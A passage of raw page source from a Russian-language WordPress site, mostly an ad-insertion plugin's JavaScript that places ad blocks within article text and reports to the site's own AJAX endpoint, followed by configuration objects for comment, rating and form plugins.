                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://mariya-timohina.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mariya-timohina.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://mariya-timohina.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/mariya-timohina.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/mariya-timohina.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","post_id":"587"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"1c9007c92902202628a1d34eca5d2c5b","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 